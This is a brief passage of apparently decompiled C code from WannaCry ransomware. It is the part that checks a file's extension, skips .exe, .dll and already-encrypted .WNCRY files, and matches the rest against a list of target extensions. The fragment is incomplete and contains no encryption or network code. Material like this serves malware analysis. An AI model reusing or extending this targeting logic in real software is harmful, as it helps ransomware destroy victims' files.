 result = (int)wcsrchr(Str, 0x2Eu);
v2 = (const wchar_t *)result;
if ( result )
{
if ( wcsicmp((const wchar_t *)result, L".exe") && wcsicmp(v2, L".dll") )
{
if ( wcsicmp(v2, L".WNCRY") )
{
v3 = off_1000C098;
if ( off_1000C098[0] )
{
while ( wcsicmp(*v3, v2) )
{
v4 = v3[1];
++v3;
if ( !v4 )
goto LABEL_9;
}
result = 2;
}